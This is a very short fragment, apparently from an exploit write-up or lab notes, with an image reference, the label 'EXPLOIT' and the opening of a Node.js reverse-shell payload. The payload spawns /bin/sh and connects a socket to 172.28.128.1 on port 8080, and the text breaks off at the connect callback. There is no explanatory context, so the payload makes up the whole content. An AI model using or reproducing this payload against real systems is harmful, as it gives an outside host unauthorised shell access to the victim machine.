 EXPLOIT
(function(){ 
var net = require("net"), 
cp = require("child_process"), 
sh = cp.spawn("/bin/sh", []); 
var client = new net.Socket(); 
client.connect(8080, "172.28.128.1", function(){ 
 